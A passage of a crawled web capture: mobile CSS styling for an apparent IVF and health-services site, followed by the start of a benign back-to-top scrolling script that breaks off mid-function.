    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
    overflow: auto;
    white-space: nowrap;
  }

  .reason_content div:nth-child(1) {
    margin-left: 5px;
  }

  .case_list .case_box {
    display: none;
  }

  .case_list .current {
    display: none;
  }

  .case_bottom_list {
    padding: 0 15px;
  }

  .case_bottom_text {
    display: none;
  }

  .case_bottom_list img {
    width: 114px;
    height: 76px;
    margin: 0 0 14px 12px;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_info {
    display: none;
  }

  .case_bottom_list li:nth-child(1) img {
    width: 100%;
    height: unset;
    margin: 0;
  }

  .case_bottom_list li:nth-child(1) .case_bottom_text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
  }

  .case_bottom_list li:nth-child(1) {
    flex-wrap: wrap;
  }

  .case_bottom_info {
    margin-top: 0;
  }

  .case_bottom_title {
    line-height: 20px;
    white-space: unset;
  }

  .case_bottom_list li:nth-child(1)>a {
    order: unset;
  }

  .case_bottom_list li>a {
    order: 1;
  }

  .strategy_list_item img {
    margin: 0 0 0 12px;
  }

  .strategy_list_item {
    padding-top: 10px;
  }

  .succeed_title {
    font-size: 16px !important;
  }

  .wrapper-content .ivf .button_wrapper {
    white-space: nowrap;
    border: none;
  }

  .ivf {
    margin-bottom: 10px;
    margin-bottom: 10px;
    border-top: 10px solid #f7f7f7;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-left {
    border: none;
    margin: 0;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    overflow: auto;
  }

  .wrapper-content .ivf .button_wrapper {
    padding: 0 0 0 15px;
  }

  .wrapper-content .ivf .box-left-button {
    margin: 0;
    background: unset;
  }

  .wrapper-content .ivf .box-title {
    line-height: 16px;
  }

  .wrapper-content .ivf .box-left-top {
    display: none;
  }

  .wrapper-content .ivf .test-baby {
    padding-left: 20px !important;
    margin-bottom: 0;
  }

  .wrapper-content .ivf .test-baby+div {
    flex-wrap: wrap;
  }

  .wrapper-content .ivf .box-right {
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    border: none;
    padding-right: 15px;
    padding-left: 15px;
  }

  .wrapper-content .ivf .boundary {
    display: none;
  }

  .wrapper-content .ivf .box-right-top {
    margin: 10px 0 0 0;
  }

  .wrapper-content .ivf .box-right-top .img {
    width: 114px;
    height: 76px;
  }

  .wrapper-content .ivf .box-right .box-text {
    display: none;
  }

  .wrapper-content .ivf .box-right .box-right-bottom {
    flex-wrap: wrap;
    margin-top: 20px;
  }

  .wrapper-content .ivf .box-right .left_list,
  .wrapper-content .ivf .box-right .right_list {
    flex: 1;
    flex-grow: 1;
    margin-left: 0;
    flex-basis: auto;
  }

  .bolok-4 {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  .bolok-4 .cost-box {
    flex-wrap: wrap;
    justify-content: left;
    position: relative;
    margin: 0 auto;
    width: 294px;
  }

  .cost-box .cost-item span:nth-of-type(2) {
    display: none;
  }

  .bolok-4 .cost-box .cost-item {
    height: unset;
    margin-bottom: 40px;
  }

  .bolok-4 .cost-box .cost-item img {
    height: 44px;
  }

  .bolok-4 .cost-box .centre-image {
    transform: translateY(-50%);
    margin: -54px 18px 0;
  }

  .bolok-4 .cost-box>img:nth-child(6) {
    transform: rotate(90deg);
    position: absolute;
    right: 14px;
    top: 140px;
  }

  .bolok-4 .cost-box>img:nth-child(6)~img {
    transform: rotate(180deg);
  }

  .bolok-4 .cost-box>div:nth-child(7) {
    order: 5;
  }

  .bolok-4 .cost-box>div:nth-child(9) {
    order: 3;
  }

  .bolok-4 .cost-box>div:nth-child(11) {
    order: 1;
  }

  .bolok-4 .cost-box>img:nth-child(8) {
    margin: -68px 18px 0;
    order: 4;
  }

  .bolok-4 .cost-box>img:nth-child(10) {
    margin: -68px 18px 0;
    order: 2;
  }

  .bolok-4 .cost-box .cost-item:nth-child(1) img {
    margin-left: 5px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(3) img {
    margin-left: -48px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(5) img {
    margin-left: -102px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(7) img {
    margin-left: -156px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(9) img {
    margin-left: -210px;
  }

  .bolok-4 .cost-box .cost-item:nth-child(11) img {
    margin-left: -262px;
  }
}

@keyframes twinkling {
  0% {
    opacity: 0;
  }

  20% {
    opacity: 0;
  }

  40% {
    opacity: 1;
  }

  60% {
    opacity: 1;
  }

  80% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1764964959
body_size: 1327
content:
const backTop = function (event) {
  event.stopPropagation();
  var timer = setInterval(function () {
    if (document.documentElement.scrollTop >= 3000)
      document.documentElement.scrollTop -= 100;
    else if (document.documentElement.scrollTop >= 2000)
      document.documentElement.scrollTop -= 90;
    else if (document.documentElement.scrollTop >= 1000)
